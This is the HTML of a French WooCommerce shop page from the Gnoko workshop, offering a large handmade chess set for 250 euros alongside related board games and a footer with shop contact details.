		<div class="mk-main-wrapper-holder">
			<div class="theme-page-wrapper full-layout  mk-grid">
				<div class="theme-content ">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-785" class="product type-product post-785 status-publish first instock product_cat-jeux has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://gnoko.com/wp-content/uploads/01-1.jpg" class="woocommerce-product-gallery__image" style="position: relative; overflow: hidden;"><a href="https://gnoko.com/wp-content/uploads/01-1.jpg"><img width="416" height="312" src="https://gnoko.com/wp-content/uploads/01-1.jpg" class="wp-post-image" alt="" title="01.jpg" data-caption="" data-src="https://gnoko.com/wp-content/uploads/01-1.jpg" data-large_image="https://gnoko.com/wp-content/uploads/01-1.jpg" data-large_image_width="1000" data-large_image_height="665" srcset="https://gnoko.com/wp-content/uploads/01-1.jpg 416w, https://gnoko.com/wp-content/uploads/01-1.jpg 800w, https://gnoko.com/wp-content/uploads/01-1.jpg 768w, https://gnoko.com/wp-content/uploads/01-1.jpg 1280w" sizes="(max-width: 416px) 100vw, 416px"></a><img role="presentation" alt="" src="https://gnoko.com/wp-content/uploads/01-1.jpg" class="zoomImg" style="position: absolute; top: -500px; left: -500px; opacity: 0; width: 1000px; height: 665px; border: none; max-width: none; max-height: none;"></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ECHEC GRAND MODELE</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>250,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://gnoko.com/boutique/echec-grand-modele/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975388f31a2a">quantité de ECHEC GRAND MODELE</label>
	<input
		type="number"
				id="quantity_6975388f31a2a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="785" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">J3</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://gnoko.com/categorie-produit/jeux/" rel="tag">JEUX</a></span>
	
	
</div>
	<div class="social-share">
					<ul>
				<li>
					<a class="facebook-share" data-title="ECHEC GRAND MODELE" data-url="https://gnoko.com/boutique/echec-grand-modele/" href="#">
						<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-6975388f32123" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg>	
					</a>
				</li>
				<li>
					<a class="twitter-share" data-title="ECHEC GRAND MODELE" data-url="https://gnoko.com/boutique/echec-grand-modele/" href="#">
						<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-6975388f3233e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg>					</a>
				</li>

				<li>
					<a class="googleplus-share" data-title="ECHEC GRAND MODELE" data-url="https://gnoko.com/boutique/echec-grand-modele/" href="#">
						<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-6975388f32476" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg>					</a>
				</li>

				<li>
				<a class="pinterest-share" data-image="https://gnoko.com/wp-content/uploads/01-1.jpg" data-title="ECHEC GRAND MODELE" data-url="https://gnoko.com/boutique/echec-grand-modele/" href="#">
					<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-6975388f325ab" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg>					</a>
				</li>
				
			</ul>
			</div>
		</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Poids</th>
			<td class="woocommerce-product-attributes-item__value">7,4 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">60 &times; 60 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				
		<div class="mk-product-loop compact-layout grid--float">
	<section class="products mk--row js-el" data-grid-config='{"item":".product"}' data-mk-component="Grid">

			
					
<article class="item mk--col mk--col--3-12 product type-product post-783 status-publish instock product_cat-jeux has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://gnoko.com/boutique/echec-petit-modele/" class="product-link"><img src="https://gnoko.com/wp-content/uploads/bfi_thumb/dummy-transparent-o6gabl1nf49yehulfjnn72hrc1xn42th6jijx0szuw.png" data-mk-image-src-set='{"default":"https://gnoko.com/wp-content/uploads/02-1.jpg","2x":"https://gnoko.com/wp-content/uploads/02-1.jpg","mobile":"","responsive":"true"}' class="product-loop-image" alt="ECHEC PETIT MODELE" title="ECHEC PETIT MODELE" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>	
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="?add-to-cart=783" data-quantity="1" data-product_id="783" data-product_sku="J2" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="783" data-product_sku="J2" aria-label="Ajouter &ldquo;ECHEC PETIT MODELE&rdquo; à votre panier" aria-describedby="" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-6975388f386ec" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://gnoko.com/boutique/echec-petit-modele/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://gnoko.com/boutique/echec-petit-modele/">ECHEC PETIT MODELE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

			
					
<article class="item mk--col mk--col--3-12 product type-product post-787 status-publish last instock product_cat-jeux has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://gnoko.com/boutique/chars/" class="product-link"><img src="https://gnoko.com/wp-content/uploads/bfi_thumb/dummy-transparent-o6gabl1nf49yehulfjnn72hrc1xn42th6jijx0szuw.png" data-mk-image-src-set='{"default":"https://gnoko.com/wp-content/uploads/l25-1.jpg","2x":"https://gnoko.com/wp-content/uploads/l25-1.jpg","mobile":"","responsive":"true"}' class="product-loop-image" alt="CHARS" title="CHARS" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>	
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="?add-to-cart=787" data-quantity="1" data-product_id="787" data-product_sku="J4" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="787" data-product_sku="J4" aria-label="Ajouter &ldquo;CHARS&rdquo; à votre panier" aria-describedby="" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-6975388f39613" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://gnoko.com/boutique/chars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://gnoko.com/boutique/chars/">CHARS</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>135,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

			
					
<article class="item mk--col mk--col--3-12 product type-product post-781 status-publish instock product_cat-jeux has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://gnoko.com/boutique/solitaire/" class="product-link"><img src="https://gnoko.com/wp-content/uploads/bfi_thumb/dummy-transparent-o6gabl1nf49yehulfjnn72hrc1xn42th6jijx0szuw.png" data-mk-image-src-set='{"default":"https://gnoko.com/wp-content/uploads/03-1.jpg","2x":"https://gnoko.com/wp-content/uploads/03-1.jpg","mobile":"","responsive":"true"}' class="product-loop-image" alt="SOLITAIRE" title="SOLITAIRE" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>	
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="?add-to-cart=781" data-quantity="1" data-product_id="781" data-product_sku="J1" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="781" data-product_sku="J1" aria-label="Ajouter &ldquo;SOLITAIRE&rdquo; à votre panier" aria-describedby="" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-6975388f3a47e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://gnoko.com/boutique/solitaire/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://gnoko.com/boutique/solitaire/">SOLITAIRE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

			
					
<article class="item mk--col mk--col--3-12 product type-product post-789 status-publish last instock product_cat-jeux has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://gnoko.com/boutique/abalone/" class="product-link"><img src="https://gnoko.com/wp-content/uploads/bfi_thumb/dummy-transparent-o6gabl1nf49yehulfjnn72hrc1xn42th6jijx0szuw.png" data-mk-image-src-set='{"default":"https://gnoko.com/wp-content/uploads/l26-1.jpg","2x":"https://gnoko.com/wp-content/uploads/l26-1.jpg","mobile":"","responsive":"true"}' class="product-loop-image" alt="ABALONE" title="ABALONE" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>	
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="?add-to-cart=789" data-quantity="1" data-product_id="789" data-product_sku="J5" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="789" data-product_sku="J5" aria-label="Ajouter &ldquo;ABALONE&rdquo; à votre panier" aria-describedby="" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-6975388f3afd7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://gnoko.com/boutique/abalone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://gnoko.com/boutique/abalone/">ABALONE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>195,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

			
			</section>
</div>

	</section>
	</div>


		
	
					</div>
							<div class="clearboth"></div>
				</div>
			</div>
		</div>

	
	

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img src="https://gnoko.com/wp-content/uploads/logoB.png" width="100px"></p>
<h3>Gnoko</h3>
<p>Tél. 04 66 85 35 81<br />
Email: <a href="mailto:gnoko@sfr.fr">gnoko@sfr.fr</a><br />
France</p>
</div>
		</section><section id="social-2" class="widget widget_social_networks"><div id="social-6975388f3b809" class="align-left"><a href="https://www.instagram.com/atelier_gnoko/" rel="nofollow" class="builtin-icons light large instagram-hover" target="_blank" alt="Follow Us on instagram" title="Follow Us on instagram"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-6975388f3b95c" style=" height:32px; width: 32px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></a></div></section></div>
			<div class="mk-col-1-3"><section id="woocommerce_products-2" class="widget woocommerce widget_products"><div class="widgettitle">Les incontournables !</div><ul class="product_list_widget"><li>
	
	<a href="https://gnoko.com/boutique/vitrine-eplaba/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/boite-bleue-duo-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Vitrine Eplaba</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://gnoko.com/boutique/vitrine-mbabu/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/boite-bleue-escarphant-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Vitrine M'babu</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://gnoko.com/boutique/escargots-colonne/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/escargots-colonne-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//escargots-colonne-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Escargots colonne</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>29,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://gnoko.com/boutique/champibou/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/champibou-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//champibou-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//champibou-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//champibou-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//champibou-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//champibou-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//champibou-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//champibou-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//champibou-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//champibou-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Champibou</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://gnoko.com/boutique/vanite-gnoko/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/vanite-gnoko-profil-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Vanité Gnoko</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>180,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></section></div>
			<div class="mk-col-1-3"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="https://gnoko.com/wp-content/uploads/gnoko.png" width="500"><br />
Photographes: Christophe BAILLEUL, Naty DAMAY et Tom Roussel<br />
Illustrations: Julien VIOT</p>
<p>Selon le code de la propriété intellectuelle, nous nous réservons le droit de divulgation et de l'image sur le support d'internet. Par conséquent, il est interdit, sauf consentement écrit au préalable, d'utiliser le nom de GNOKO et les images s'y rapportant, sur ce même support.</p>
</div>
		</section></div>
